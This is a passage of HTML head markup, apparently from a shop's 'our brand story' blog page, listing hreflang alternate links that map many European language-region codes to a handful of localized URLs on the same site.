<link rel="alternate" hreflang="de-GR" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-GR" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-GR" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-GR" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-GR" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-VA" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-VA" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-VA" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-VA" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-VA" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-VA" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-VA" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-VA" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-VA" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-IE" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-IE" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-IE" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-IE" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-IE" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-IE" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-IE" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-IE" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-IE" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-IT" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-IT" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-IT" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-IT" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-IT" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-IT" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-IT" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-IT" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-IT" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-XK" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-XK" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-XK" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-XK" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-XK" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-XK" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-XK" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-XK" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-XK" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-LV" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-LV" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-LV" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-LV" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-LV" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-LV" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-LV" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-LV" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-LV" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-LT" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-LT" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-LT" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-LT" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-LT" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-LT" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-LT" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-LT" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-LT" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-LU" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-LU" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-LU" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-LU" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-LU" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-LU" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-LU" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-LU" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-LU" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-MT" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-MT" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-MT" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-MT" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-MT" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-MT" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-MT" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-MT" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-MT" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-MC" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-MC" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-MC" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-MC" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-MC" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-MC" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-MC" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-MC" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-MC" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-ME" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-ME" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-ME" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-ME" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-ME" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-ME" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-ME" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-ME" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-ME" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-NL" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-NL" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-NL" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-NL" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-NL" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-NL" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-NL" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-NL" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-NL" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-PT" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-PT" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-PT" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-PT" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-PT" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-PT" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-PT" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-PT" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-PT" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-SM" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-SM" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-SM" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-SM" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-SM" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-SM" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-SM" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-SM" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-SM" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-SK" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-SK" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-SK" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-SK" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-SK" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-SK" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-SK" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-SK" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-SK" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-SI" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-SI" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-SI" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-SI" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-SI" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-SI" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-SI" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-SI" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-SI" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-ES" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-ES" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-ES" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-ES" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-ES" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-ES" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-ES" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-ES" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-ES" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-GB" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-GB" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-GB" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-GB" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-GB" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-GB" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-GB" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-GB" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-GB" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-SE" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-SE" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-SE" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-SE" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-SE" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-SE" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-SE" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-SE" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-SE" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-AL" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-AL" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-AL" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-AL" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-AL" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-AL" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-AL" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-AL" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-AL" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-BA" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-BA" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-BA" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-BA" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-BA" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-BA" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-BA" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-BA" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-BA" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-BG" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-BG" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-BG" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-BG" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-BG" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-BG" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-BG" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-BG" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-BG" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-BY" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-BY" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-BY" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-BY" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-BY" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-BY" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-BY" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-BY" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-BY" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-CZ" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-CZ" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-CZ" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-CZ" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-CZ" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-CZ" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-CZ" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-CZ" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-CZ" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-FO" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-FO" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-FO" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-FO" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-FO" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-FO" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-FO" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-FO" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-FO" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-GG" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-GG" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-GG" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-GG" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-GG" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-GG" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-GG" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-GG" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-GG" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-GI" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-GI" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-GI" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-GI" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-GI" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-GI" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-GI" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-GI" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-GI" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-HR" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-HR" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-HR" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-HR" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-HR" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-HR" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-HR" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-HR" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-HR" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-HU" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-HU" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-HU" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-HU" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-HU" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-HU" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-HU" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-HU" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-HU" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-IM" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-IM" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-IM" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-IM" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-IM" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-IM" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-IM" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-IM" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-IM" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-IS" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-IS" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-IS" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-IS" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-IS" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-IS" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-IS" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-IS" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-IS" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-JE" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-JE" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-JE" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-JE" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-JE" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-JE" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-JE" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-JE" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-JE" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-LI" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-LI" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-LI" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-LI" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-LI" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-LI" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
